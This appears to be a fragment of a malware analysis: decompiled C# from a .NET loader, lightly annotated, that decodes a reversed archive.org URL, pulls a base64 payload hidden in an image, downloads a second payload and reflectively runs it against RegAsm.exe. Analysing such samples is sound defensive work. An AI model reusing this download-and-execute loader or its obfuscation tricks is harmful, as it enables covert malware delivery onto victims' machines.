 }
string address = Strings.StrReverse("gnp.sYrRgnE1MG3L/segami/oc.drbp.bndcg//:sptth/_fi15123110704202/bew/gro.evihcra.bew//:sptth");
byte[] bytes = new WebClient().DownloadData(address);
string @string = Encoding.UTF8.GetString(bytes);
string text = "<<BASE64_START>>";
string value = "<<BASE64_END>>";
Get the value between <<BASE64_START>> and
<<BASE64_END>>
int num = @string.IndexOf(text);
int num2 = @string.IndexOf(value);
if (num >= 0 && num2 > num)
{
num += text.Length;
int length = num2 - num;
string text2 = @string.Substring(num, length);
string text3 = new WebClient().DownloadString(Strings.StrReverse(Conversions.ToString(LAbWJK)));
text3 = Strings.StrReverse(text3);
new WebClient().Encoding = Encoding.UTF8;
Reverse string
string text4 = text2;
text4 = Strings.StrReverse(text4);
string str = "C:\\Windows\\Microsoft.NET\\Framework";
str += "\\v4.0.30319";
AppDomain.CurrentDomain.Load(Convert.FromBase64String(text4)).GetType("Fiber.Class1").GetMethod("run").Invoke(null, new object[]
{
str + "\\RegAsm.exe",
Convert.FromBase64String(text3)
Decode Base64
});
}